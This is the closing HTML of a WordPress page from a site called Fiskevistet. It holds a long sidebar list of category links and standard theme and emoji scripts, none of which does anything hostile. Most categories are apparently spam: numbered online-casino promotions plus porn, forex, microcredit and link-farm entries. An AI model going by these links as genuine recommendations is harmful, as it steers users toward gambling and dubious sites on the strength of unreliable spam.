	<li class="cat-item cat-item-583"><a href="http://fiskevistet.se/category/nv-casino-kod-promocyjny-901/">Nv Casino Kod Promocyjny 901</a>
</li>
	<li class="cat-item cat-item-590"><a href="http://fiskevistet.se/category/nv-kasyno-104/">Nv Kasyno 104</a>
</li>
	<li class="cat-item cat-item-716"><a href="http://fiskevistet.se/category/nv-kasyno-20e-375/">Nv Kasyno 20€ 375</a>
</li>
	<li class="cat-item cat-item-430"><a href="http://fiskevistet.se/category/nv-kasyno-20e-515/">Nv Kasyno 20€ 515</a>
</li>
	<li class="cat-item cat-item-487"><a href="http://fiskevistet.se/category/nv-kasyno-534/">Nv Kasyno 534</a>
</li>
	<li class="cat-item cat-item-696"><a href="http://fiskevistet.se/category/nv-kasyno-online-365/">Nv Kasyno Online 365</a>
</li>
	<li class="cat-item cat-item-861"><a href="http://fiskevistet.se/category/nv-kasyno-review-959/">Nv Kasyno Review 959</a>
</li>
	<li class="cat-item cat-item-297"><a href="http://fiskevistet.se/category/nvcasino-692/">Nvcasino 692</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://fiskevistet.se/category/nyheter/">Nyheter</a>
</li>
	<li class="cat-item cat-item-1065"><a href="http://fiskevistet.se/category/oct-bh/">oct_bh</a>
</li>
	<li class="cat-item cat-item-1049"><a href="http://fiskevistet.se/category/oct-pb-thenailluxury-com/">oct_pb_thenailluxury.com</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://fiskevistet.se/category/okategoriserade/">Okategoriserade</a>
</li>
	<li class="cat-item cat-item-1002"><a href="http://fiskevistet.se/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-1003"><a href="http://fiskevistet.se/category/omegle-cc/">Omegle CC</a>
</li>
	<li class="cat-item cat-item-949"><a href="http://fiskevistet.se/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://fiskevistet.se/category/online-casino-betsafe-214/">Online Casino Betsafe 214</a>
</li>
	<li class="cat-item cat-item-1151"><a href="http://fiskevistet.se/category/onlinecasino1/">onlinecasino1</a>
</li>
	<li class="cat-item cat-item-945"><a href="http://fiskevistet.se/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-953"><a href="http://fiskevistet.se/category/pars/">Pars</a>
</li>
	<li class="cat-item cat-item-962"><a href="http://fiskevistet.se/category/partners/">Partners</a>
</li>
	<li class="cat-item cat-item-1156"><a href="http://fiskevistet.se/category/pass4sure/">pass4sure</a>
</li>
	<li class="cat-item cat-item-1001"><a href="http://fiskevistet.se/category/penal/">penal</a>
</li>
	<li class="cat-item cat-item-813"><a href="http://fiskevistet.se/category/phlwin-app-833/">Phlwin App 833</a>
</li>
	<li class="cat-item cat-item-324"><a href="http://fiskevistet.se/category/phlwin-bonus-118/">Phlwin Bonus 118</a>
</li>
	<li class="cat-item cat-item-653"><a href="http://fiskevistet.se/category/phlwin-casino-685/">Phlwin Casino 685</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://fiskevistet.se/category/phlwin-casino-844/">Phlwin Casino 844</a>
</li>
	<li class="cat-item cat-item-339"><a href="http://fiskevistet.se/category/phlwin-casino-975/">Phlwin Casino 975</a>
</li>
	<li class="cat-item cat-item-766"><a href="http://fiskevistet.se/category/phlwin-free-100-269/">Phlwin Free 100 269</a>
</li>
	<li class="cat-item cat-item-350"><a href="http://fiskevistet.se/category/phlwin-free-100-no-deposit-721/">Phlwin Free 100 No Deposit 721</a>
</li>
	<li class="cat-item cat-item-575"><a href="http://fiskevistet.se/category/phlwin-free-100-no-deposit-886/">Phlwin Free 100 No Deposit 886</a>
</li>
	<li class="cat-item cat-item-699"><a href="http://fiskevistet.se/category/phlwin-mines-bomb-446/">Phlwin Mines Bomb 446</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://fiskevistet.se/category/phlwin-online-casino-121/">Phlwin Online Casino 121</a>
</li>
	<li class="cat-item cat-item-751"><a href="http://fiskevistet.se/category/phlwin-online-casino-hash-616/">Phlwin Online Casino Hash 616</a>
</li>
	<li class="cat-item cat-item-409"><a href="http://fiskevistet.se/category/phlwin-ph-100/">Phlwin Ph 100</a>
</li>
	<li class="cat-item cat-item-763"><a href="http://fiskevistet.se/category/phlwin-ph-112/">Phlwin Ph 112</a>
</li>
	<li class="cat-item cat-item-1055"><a href="http://fiskevistet.se/category/photographer-449/">Photographer 449</a>
</li>
	<li class="cat-item cat-item-977"><a href="http://fiskevistet.se/category/photographer-846/">Photographer 846</a>
</li>
	<li class="cat-item cat-item-960"><a href="http://fiskevistet.se/category/play-jonny/">play jonny</a>
</li>
	<li class="cat-item cat-item-675"><a href="http://fiskevistet.se/category/plus-777-slot-836/">Plus 777 Slot 836</a>
</li>
	<li class="cat-item cat-item-714"><a href="http://fiskevistet.se/category/plus-777-slot-911/">Plus 777 Slot 911</a>
</li>
	<li class="cat-item cat-item-1012"><a href="http://fiskevistet.se/category/porn1/">Porn1</a>
</li>
	<li class="cat-item cat-item-950"><a href="http://fiskevistet.se/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-287"><a href="http://fiskevistet.se/category/queen-777-casino-961/">Queen 777 Casino 961</a>
</li>
	<li class="cat-item cat-item-313"><a href="http://fiskevistet.se/category/queen-777-casino-login-philippines-760/">Queen 777 Casino Login Philippines 760</a>
</li>
	<li class="cat-item cat-item-708"><a href="http://fiskevistet.se/category/queen-777-casino-login-philippines-sign-up-443/">Queen 777 Casino Login Philippines Sign Up 443</a>
</li>
	<li class="cat-item cat-item-451"><a href="http://fiskevistet.se/category/queen-777-login-891/">Queen 777 Login 891</a>
</li>
	<li class="cat-item cat-item-872"><a href="http://fiskevistet.se/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-940"><a href="http://fiskevistet.se/category/revery-play/">revery play</a>
</li>
	<li class="cat-item cat-item-845"><a href="http://fiskevistet.se/category/royal-888-casino-register-login-251/">Royal 888 Casino Register Login 251</a>
</li>
	<li class="cat-item cat-item-903"><a href="http://fiskevistet.se/category/royal-888-casino-register-login-philippines-699/">Royal 888 Casino Register Login Philippines 699</a>
</li>
	<li class="cat-item cat-item-996"><a href="http://fiskevistet.se/category/sep-pb-americanwritersassociation/">sep_pb_americanwritersassociation</a>
</li>
	<li class="cat-item cat-item-1064"><a href="http://fiskevistet.se/category/sep-pb-brianscarnivorous-com/">sep_pb_brianscarnivorous.com</a>
</li>
	<li class="cat-item cat-item-997"><a href="http://fiskevistet.se/category/sep1/">sep1</a>
</li>
	<li class="cat-item cat-item-1037"><a href="http://fiskevistet.se/category/showbet-4860-2/">showbet 4860 (2)</a>
</li>
	<li class="cat-item cat-item-1120"><a href="http://fiskevistet.se/category/showbet-8400/">showbet 8400</a>
</li>
	<li class="cat-item cat-item-710"><a href="http://fiskevistet.se/category/slot-8k8-61/">Slot 8k8 61</a>
</li>
	<li class="cat-item cat-item-828"><a href="http://fiskevistet.se/category/slot-tadhana-171/">Slot Tadhana 171</a>
</li>
	<li class="cat-item cat-item-605"><a href="http://fiskevistet.se/category/slot-tadhana-226/">Slot Tadhana 226</a>
</li>
	<li class="cat-item cat-item-847"><a href="http://fiskevistet.se/category/slottica-aplikacja-android-38/">Slottica Aplikacja Android 38</a>
</li>
	<li class="cat-item cat-item-625"><a href="http://fiskevistet.se/category/slottica-aplikacja-android-769/">Slottica Aplikacja Android 769</a>
</li>
	<li class="cat-item cat-item-482"><a href="http://fiskevistet.se/category/slottica-jak-usunac-konto-744/">Slottica Jak Usunac Konto 744</a>
</li>
	<li class="cat-item cat-item-834"><a href="http://fiskevistet.se/category/slottica-kasyno-887/">Slottica Kasyno 887</a>
</li>
	<li class="cat-item cat-item-768"><a href="http://fiskevistet.se/category/slottica-kasyno-opinie-563/">Slottica Kasyno Opinie 563</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://fiskevistet.se/category/slottica-opinie-761/">Slottica Opinie 761</a>
</li>
	<li class="cat-item cat-item-566"><a href="http://fiskevistet.se/category/slottica-opinie-919/">Slottica Opinie 919</a>
</li>
	<li class="cat-item cat-item-930"><a href="http://fiskevistet.se/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-1025"><a href="http://fiskevistet.se/category/sombor-info/">sombor.info</a>
</li>
	<li class="cat-item cat-item-1033"><a href="http://fiskevistet.se/category/sombor-info-2/">sombor.info (2)</a>
</li>
	<li class="cat-item cat-item-1062"><a href="http://fiskevistet.se/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-843"><a href="http://fiskevistet.se/category/spin-away-casino-175/">Spin Away Casino 175</a>
</li>
	<li class="cat-item cat-item-767"><a href="http://fiskevistet.se/category/spin-away-casino-806/">Spin Away Casino 806</a>
</li>
	<li class="cat-item cat-item-781"><a href="http://fiskevistet.se/category/spin-casino-bonus-186/">Spin Casino Bonus 186</a>
</li>
	<li class="cat-item cat-item-806"><a href="http://fiskevistet.se/category/spin-casino-login-101/">Spin Casino Login 101</a>
</li>
	<li class="cat-item cat-item-721"><a href="http://fiskevistet.se/category/spin-casino-no-deposit-bonus-714/">Spin Casino No Deposit Bonus 714</a>
</li>
	<li class="cat-item cat-item-230"><a href="http://fiskevistet.se/category/spin-casino-online-746/">Spin Casino Online 746</a>
</li>
	<li class="cat-item cat-item-453"><a href="http://fiskevistet.se/category/spin-casino-ontario-150/">Spin Casino Ontario 150</a>
</li>
	<li class="cat-item cat-item-904"><a href="http://fiskevistet.se/category/spin-palace-casino-479/">Spin Palace Casino 479</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://fiskevistet.se/category/starz-888-casino-505/">Starz 888 Casino 505</a>
</li>
	<li class="cat-item cat-item-965"><a href="http://fiskevistet.se/category/sudlugie-pl/">sudlugie.pl</a>
</li>
	<li class="cat-item cat-item-963"><a href="http://fiskevistet.se/category/sunbedchill-pl/">sunbedchill.pl</a>
</li>
	<li class="cat-item cat-item-576"><a href="http://fiskevistet.se/category/tadhana-slot-777-143/">Tadhana Slot 777 143</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://fiskevistet.se/category/tadhana-slot-777-848/">Tadhana Slot 777 848</a>
</li>
	<li class="cat-item cat-item-455"><a href="http://fiskevistet.se/category/tadhana-slot-777-download-489/">Tadhana Slot 777 Download 489</a>
</li>
	<li class="cat-item cat-item-259"><a href="http://fiskevistet.se/category/tadhana-slot-777-login-register-philippines-410/">Tadhana Slot 777 Login Register Philippines 410</a>
</li>
	<li class="cat-item cat-item-490"><a href="http://fiskevistet.se/category/tadhana-slot-777-login-register-philippines-493/">Tadhana Slot 777 Login Register Philippines 493</a>
</li>
	<li class="cat-item cat-item-827"><a href="http://fiskevistet.se/category/tadhana-slot-777-login-register-philippines-783/">Tadhana Slot 777 Login Register Philippines 783</a>
</li>
	<li class="cat-item cat-item-681"><a href="http://fiskevistet.se/category/tadhana-slot-777-real-money-459/">Tadhana Slot 777 Real Money 459</a>
</li>
	<li class="cat-item cat-item-853"><a href="http://fiskevistet.se/category/tadhana-slot-777-real-money-770/">Tadhana Slot 777 Real Money 770</a>
</li>
	<li class="cat-item cat-item-641"><a href="http://fiskevistet.se/category/tadhana-slot-app-228/">Tadhana Slot App 228</a>
</li>
	<li class="cat-item cat-item-700"><a href="http://fiskevistet.se/category/tadhana-slot-app-252/">Tadhana Slot App 252</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://fiskevistet.se/category/tadhana-slot-app-405/">Tadhana Slot App 405</a>
</li>
	<li class="cat-item cat-item-812"><a href="http://fiskevistet.se/category/tadhana-slot-download-559/">Tadhana Slot Download 559</a>
</li>
	<li class="cat-item cat-item-368"><a href="http://fiskevistet.se/category/tadhana-slot-download-633/">Tadhana Slot Download 633</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://fiskevistet.se/category/tadhana-slot-pro-795/">Tadhana Slot Pro 795</a>
</li>
	<li class="cat-item cat-item-478"><a href="http://fiskevistet.se/category/tai-188bet-452/">Tai 188bet 452</a>
</li>
	<li class="cat-item cat-item-884"><a href="http://fiskevistet.se/category/tala888-com-register-558/">Tala888 Com Register 558</a>
</li>
	<li class="cat-item cat-item-222"><a href="http://fiskevistet.se/category/tala888-game-652/">Tala888 Game 652</a>
</li>
	<li class="cat-item cat-item-578"><a href="http://fiskevistet.se/category/tala888-sign-up-706/">Tala888 Sign Up 706</a>
</li>
	<li class="cat-item cat-item-966"><a href="http://fiskevistet.se/category/technicrs-pl/">technicrs.pl</a>
</li>
	<li class="cat-item cat-item-959"><a href="http://fiskevistet.se/category/tenobet-2/">TenoBet</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://fiskevistet.se/category/test/">test</a>
</li>
	<li class="cat-item cat-item-942"><a href="http://fiskevistet.se/category/texs/">Texs</a>
</li>
	<li class="cat-item cat-item-1162"><a href="http://fiskevistet.se/category/texts/">texts</a>
</li>
	<li class="cat-item cat-item-1075"><a href="http://fiskevistet.se/category/the-5-best-weight-loss-programs-in-2025-2/">The 5 Best Weight Loss Programs in 2025</a>
</li>
	<li class="cat-item cat-item-1044"><a href="http://fiskevistet.se/category/the-8-most-popular-apps-to-do-a-low-carb-diet/">The 8 Most Popular Apps to Do a Low-Carb Diet</a>
</li>
	<li class="cat-item cat-item-1082"><a href="http://fiskevistet.se/category/the-best-fitness-apps-and-tools-2/">The Best Fitness Apps And Tools</a>
</li>
	<li class="cat-item cat-item-1083"><a href="http://fiskevistet.se/category/the-best-food-tracking-apps-of-2025-according-to-2/">The Best Food Tracking Apps Of 2025, According To Dietitians</a>
</li>
	<li class="cat-item cat-item-970"><a href="http://fiskevistet.se/category/tonatiuh-es/">tonatiuh.es</a>
</li>
	<li class="cat-item cat-item-1046"><a href="http://fiskevistet.se/category/top-10-apps-for-mediterranean-diet-meal-plan/">Top 10 apps for Mediterranean Diet Meal Plan</a>
</li>
	<li class="cat-item cat-item-1021"><a href="http://fiskevistet.se/category/tracara-com/">tracara.com</a>
</li>
	<li class="cat-item cat-item-1035"><a href="http://fiskevistet.se/category/travelist-rs/">travelist.rs</a>
</li>
	<li class="cat-item cat-item-995"><a href="http://fiskevistet.se/category/turkie-casino/">Turkie Casino</a>
</li>
	<li class="cat-item cat-item-967"><a href="http://fiskevistet.se/category/ukrainianfood-pl/">ukrainianfood.pl</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://fiskevistet.se/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-1032"><a href="http://fiskevistet.se/category/urbancityradio-org/">urbancityradio.org</a>
</li>
	<li class="cat-item cat-item-993"><a href="http://fiskevistet.se/category/valientermotorsport-com-25/">valientermotorsport.com</a>
</li>
	<li class="cat-item cat-item-1019"><a href="http://fiskevistet.se/category/valuta-rs/">valuta.rs</a>
</li>
	<li class="cat-item cat-item-1169"><a href="http://fiskevistet.se/category/vanuatucbi/">vanuatucbi</a>
</li>
	<li class="cat-item cat-item-948"><a href="http://fiskevistet.se/category/vici-bet-2/">vici bet</a>
</li>
	<li class="cat-item cat-item-1143"><a href="http://fiskevistet.se/category/vodds1/">vodds1</a>
</li>
	<li class="cat-item cat-item-1140"><a href="http://fiskevistet.se/category/voddscasino/">voddscasino</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://fiskevistet.se/category/vulkan-vegas-kasyno-237/">Vulkan Vegas Kasyno 237</a>
</li>
	<li class="cat-item cat-item-370"><a href="http://fiskevistet.se/category/vulkan-vegas-kasyno-344/">Vulkan Vegas Kasyno 344</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://fiskevistet.se/category/vulkan-vegas-login-10/">Vulkan Vegas Login 10</a>
</li>
	<li class="cat-item cat-item-670"><a href="http://fiskevistet.se/category/vulkanvegas-930/">Vulkanvegas 930</a>
</li>
	<li class="cat-item cat-item-1144"><a href="http://fiskevistet.se/category/websitepromotion1/">websitepromotion1</a>
</li>
	<li class="cat-item cat-item-1146"><a href="http://fiskevistet.se/category/websitepromotion2/">websitepromotion2</a>
</li>
	<li class="cat-item cat-item-1148"><a href="http://fiskevistet.se/category/websitepromotion3/">websitepromotion3</a>
</li>
	<li class="cat-item cat-item-1155"><a href="http://fiskevistet.se/category/websitepromotion4/">websitepromotion4</a>
</li>
	<li class="cat-item cat-item-1158"><a href="http://fiskevistet.se/category/websitepromotion5/">websitepromotion5</a>
</li>
	<li class="cat-item cat-item-1130"><a href="http://fiskevistet.se/category/what-does-nlu-mean-8-2/">what does nlu mean 8</a>
</li>
	<li class="cat-item cat-item-955"><a href="http://fiskevistet.se/category/wino-casino-3/">wino casino</a>
</li>
	<li class="cat-item cat-item-952"><a href="http://fiskevistet.se/category/winolympia-casino-2/">winolympia casino</a>
</li>
	<li class="cat-item cat-item-1034"><a href="http://fiskevistet.se/category/wwf-rs/">wwf.rs</a>
</li>
	<li class="cat-item cat-item-1020"><a href="http://fiskevistet.se/category/www-bastabalkana-com/">www.bastabalkana.com</a>
</li>
	<li class="cat-item cat-item-1027"><a href="http://fiskevistet.se/category/www-bgautentik-com/">www.bgautentik.com</a>
</li>
	<li class="cat-item cat-item-1036"><a href="http://fiskevistet.se/category/www-economy-rs/">www.economy.rs</a>
</li>
	<li class="cat-item cat-item-1023"><a href="http://fiskevistet.se/category/www-itnetwork-rs/">www.itnetwork.rs</a>
</li>
	<li class="cat-item cat-item-1028"><a href="http://fiskevistet.se/category/www-majkic-net/">www.majkic.net</a>
</li>
	<li class="cat-item cat-item-1030"><a href="http://fiskevistet.se/category/www-pronadjiauto-com/">www.pronadjiauto.com</a>
</li>
	<li class="cat-item cat-item-1016"><a href="http://fiskevistet.se/category/www-sportnetwork-rs/">www.sportnetwork.rs</a>
</li>
	<li class="cat-item cat-item-1015"><a href="http://fiskevistet.se/category/www-sportskenovosti-net/">www.sportskenovosti.net</a>
</li>
	<li class="cat-item cat-item-1029"><a href="http://fiskevistet.se/category/www-subotica-info/">www.subotica.info</a>
</li>
	<li class="cat-item cat-item-1018"><a href="http://fiskevistet.se/category/www-t1x2-net/">www.t1x2.net</a>
</li>
	<li class="cat-item cat-item-542"><a href="http://fiskevistet.se/category/yukon-gold-casino-canada-522/">Yukon Gold Casino Canada 522</a>
</li>
	<li class="cat-item cat-item-854"><a href="http://fiskevistet.se/category/yukon-gold-casino-ontario-945/">Yukon Gold Casino Ontario 945</a>
</li>
	<li class="cat-item cat-item-562"><a href="http://fiskevistet.se/category/zet-casino-promo-code-448/">Zet Casino Promo Code 448</a>
</li>
	<li class="cat-item cat-item-396"><a href="http://fiskevistet.se/category/zet-casino-review-666/">Zet Casino Review 666</a>
</li>
	<li class="cat-item cat-item-411"><a href="http://fiskevistet.se/category/zetcasino-587/">Zetcasino 587</a>
</li>
	<li class="cat-item cat-item-250"><a href="http://fiskevistet.se/category/zetcasino-842/">Zetcasino 842</a>
</li>
	<li class="cat-item cat-item-440"><a href="http://fiskevistet.se/category/zodiac-casino-official-website-832/">Zodiac Casino Official Website 832</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://fiskevistet.se/category/zodiac-casino-rewards-880/">Zodiac Casino Rewards 880</a>
</li>
	<li class="cat-item cat-item-1009"><a href="http://fiskevistet.se/category/au-spini-1-alts-leatherman-26-11/">АУ Спіни (1) Alts &#8211; leatherman 26.11</a>
</li>
	<li class="cat-item cat-item-1052"><a href="http://fiskevistet.se/category/zebra-jua/">Зебра Юа</a>
</li>
	<li class="cat-item cat-item-954"><a href="http://fiskevistet.se/category/konsaltingovye-uslugi/">Консалтинговые услуги</a>
</li>
	<li class="cat-item cat-item-1161"><a href="http://fiskevistet.se/category/mikrokredit/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-1013"><a href="http://fiskevistet.se/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-979"><a href="http://fiskevistet.se/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-988"><a href="http://fiskevistet.se/category/posti/">Пости</a>
</li>
	<li class="cat-item cat-item-975"><a href="http://fiskevistet.se/category/teksta/">Текста</a>
</li>
	<li class="cat-item cat-item-941"><a href="http://fiskevistet.se/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-944"><a href="http://fiskevistet.se/category/foreks-brokery/">Форекс Брокеры</a>
</li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Webbplats"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2025 Fiskevistet</span> &bull; Byggt med <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
			<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"\u00d6ppna undermeny","closeSubMenuLabel":"St\u00e4ng undermeny"};
//# sourceURL=generate-menu-js-before
</script>
<script src="http://fiskevistet.se/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="http://fiskevistet.se/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://fiskevistet.se/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://fiskevistet.se/wp-includes/js/wp-emoji-loader.min.js
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>
